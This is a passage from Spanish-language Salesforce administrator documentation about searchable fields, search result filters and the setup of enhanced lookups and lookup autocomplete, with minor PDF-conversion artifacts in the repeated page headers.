

Configuración y mantenimiento de su organización de Configurar búsqueda configurar búsqueda configurar búsqueda Salesforce



## CONSULTE TAMBIÉN

[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

# Campos en los que se puede buscar: Partida de orden de trabajo



Configuración y mantenimiento de su organización de Configurar antico en el configurar búsqueda **Salesforce** 



### CONSULTE TAMBIÉN

 $\boldsymbol{\mathcal{A}}$ 

[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

## Campos en los que se puede buscar por objeto en Lightning Experience

Los registros incluidos en los resultados de búsquedas dependen de si el tipo de objeto del registro y sus campos admiten búsquedas. Si busca un objeto con un valor que está almacenado en un campo que no admite búsquedas, el objeto que desea no aparece en sus resultados de búsqueda.

Nota: Cuando busca un valor en un campo que está oculto por seguridad a nivel de campos, sus resultados incluyen el registro que contiene el campo. Sin embargo, no podrá ver el campo.

Tome como referencia la tabla para determinar qué objetos puede encontrar con una búsqueda. Si un objeto tiene campos personalizados, podrá encontrar registros de ese objeto con los valores de campos personalizados.



Disponible en: Lightning Experience

Los tipos de registro que puede buscar varían en función de la edición que posea.











# Personalizar los filtros de resultados de búsqueda de los usuarios

**1.** En la página Resultados de búsqueda, de la lista relacionada de un objeto, haga clic en **Personalizar...** > **Filtros para todos los usuarios**.

También puede ir a Formatos de búsqueda desde la configuración de gestión de un objeto y luego hacer clic en **Modificar** para **Campos de filtro de búsqueda**.

- **2.** Para seleccionar columnas, use **Agregar** y **Quitar**.
- **3.** Para reordenar columnas, use **Arriba** y **Abajo**.
- **4.** Haga clic en **Guardar**.
- Nota: Los filtros de resultados de búsqueda para un objeto en una organización interna también se aplican a los resultados de búsqueda de ese objeto en las comunidades.

### CONSULTE TAMBIÉN

[Configuración de gestión de búsqueda de objetos](#page-3968-0)

# Configurar las búsquedas del cuadro de diálogo de búsqueda

Personalice qué columnas aparecen para los usuarios en los resultados de las búsquedas.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones **excepto Database.com**

## PERMISOS DE USUARIO

Para cambiar los formatos de búsqueda:

**•** "Personalizar aplicación"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones **excepto Database.com**

# <span id="page-410-0"></span>Configurar Búsqueda en el cuadro de diálogo de búsqueda en Salesforce Classic

Active las búsquedas avanzadas y la opción de autocompletar búsqueda y personalice campos de filtro de búsqueda.

Los administradores pueden configurar búsquedas:

- **•** [Activando búsquedas mejoradas](#page-411-0)
- **•** [Especificando campos de filtro de búsqueda](#page-411-1)
- **•** [Activando Autocompletar búsqueda](#page-412-0)

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Todas** las ediciones **excepto Database.com**

## <span id="page-411-0"></span>Activación de búsquedas mejoradas

Active las búsquedas mejoradas para que los usuarios puedan utilizar comodines en sus búsquedas así como clasificar, filtrar y obtener resultados. Las búsquedas mejoradas se admiten para cuentas, contactos, usuarios, oportunidades y objetos personalizados.

Nota: Los registros de objetos personalizados admiten búsquedas en la interfaz de usuario de Salesforce únicamente si el objeto personalizado está asociado con una ficha personalizada. No es obligatorio que los usuarios agreguen la ficha para su visualización.

- **1.** Desde Configuración, ingrese *Configuración de búsqueda* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de búsqueda**.
- **2.** En el área Configuración de búsqueda, seleccione los objetos para los que desea activar la funcionalidad de búsqueda mejorada. En estos momentos sólo las búsquedas de cuentas, contactos, usuarios y objetos personalizados pueden utilizar esta función.
- **3.** Haga clic en **Guardar**.

Después de habilitar las búsquedas mejoradas, especifique qué campos pueden utilizar los usuarios para filtrar los resultados de búsqueda. Si no especifica ningún campo, los usuarios no podrán

utilizar filtros en los cuadros de diálogo de búsqueda mejorada. Los campos configurados para utilizar búsquedas mejoradas no admiten búsquedas de caracteres individuales (excepto en el caso de búsquedas en chino, japonés, coreano y tai) o comodines al principio de los términos de búsqueda.

Nota: Si activa las búsquedas mejoradas en su organización, también se activarán para cualquier página de Visualforce que cree.

### <span id="page-411-1"></span>CONSULTE TAMBIÉN

[Configurar Búsqueda en el cuadro de diálogo de búsqueda en Salesforce Classic](#page-410-0)

## Especificar campos de filtro de búsqueda

Después de habilitar las búsquedas mejoradas, especifique qué campos pueden utilizar los usuarios para filtrar los resultados de búsqueda. Si no especifica ningún campo, los usuarios no podrán utilizar filtros en los cuadros de diálogo de búsqueda mejorada.

- **1.** Desde la configuración de gestión de cuentas, contactos, oportunidades, usuarios u objetos personalizados, vaya a Formatos de búsqueda.
- **2.** Para el formato de Campos de filtro de búsqueda, haga clic en **Modificar**.
- **3.** Utilice las flechas para agregar o quitar campos del formato de búsqueda, así como para determinar el orden en que estos campos van a aparecer. Puede añadir hasta seis campos de filtro a la lista Campos seleccionados. Para seleccionar más de un campo, utilice Ctrl + clic o Mayús + clic para seleccionar varios elementos en un intervalo.
- **4.** Haga clic en **Guardar**.

### CONSULTE TAMBIÉN

[Configurar Búsqueda en el cuadro de diálogo de búsqueda en Salesforce Classic](#page-410-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones **excepto Database.com**

### PERMISOS DE USUARIO

Para activar búsquedas mejoradas:

**•** "Personalizar aplicación"

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones **excepto Database.com**

### PERMISOS DE USUARIO

Para especificar campos de filtro de búsqueda:

**•** "Personalizar aplicación"

### Configuración y mantenimiento de su organización de Contigurar búsqueda configurar búsqueda **Salesforce**

## <span id="page-412-0"></span>Activación de Autocompletar búsqueda

Habilite la opción de autocompletar búsqueda para que los usuarios puedan seleccionar elementos de una lista dinámica de registros coincidentes utilizados recientemente al modificar un campo de búsqueda. Se admite para búsquedas de cuentas, contactos, usuarios, oportunidades y objetos personalizados.

- **1.** Desde Configuración, ingrese *Configuración de búsqueda* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de búsqueda**.
- **2.** En el área Configuración de búsqueda, seleccione las búsquedas de objetos para las que desea activar la funcionalidad de autocompletar. En estos momentos sólo las búsquedas de cuentas, contactos, oportunidades, usuarios y objetos personalizados pueden utilizar esta función.
- **3.** Haga clic en **Guardar**.

### CONSULTE TAMBIÉN

[Configurar Búsqueda en el cuadro de diálogo de búsqueda en Salesforce Classic](#page-410-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones **excepto Database.com**

## PERMISOS DE USUARIO

Para activar la opción de autocompletar búsqueda:

